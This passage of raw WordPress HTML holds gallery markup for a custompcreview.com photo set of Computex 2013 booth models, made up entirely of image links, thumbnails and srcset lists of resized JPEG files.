180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-66.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-67.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-68.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-69.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-70.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-75.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-74.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-73.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-72.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-71.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-76.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-77.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-78.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-79.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-80.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-85.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-84.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-83.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82.jpg'><img loading="lazy" decoding="async" width="100" height="150" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-100x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-100x150.jpg 100w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-196x294.jpg 196w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-392x588.jpg 392w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-620x929.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-300x449.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-180x269.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-940x1408.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82-260x389.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-82.jpg 961w" sizes="(max-width: 100px) 100vw, 100px" /></a>
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-81.jpg 1440w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86.jpg'><img loading="lazy" decoding="async" width="150" height="100" src="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-150x100.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/06/show-girls-computex-2013-custom-pc-review-86-620x413.jpg 620w, 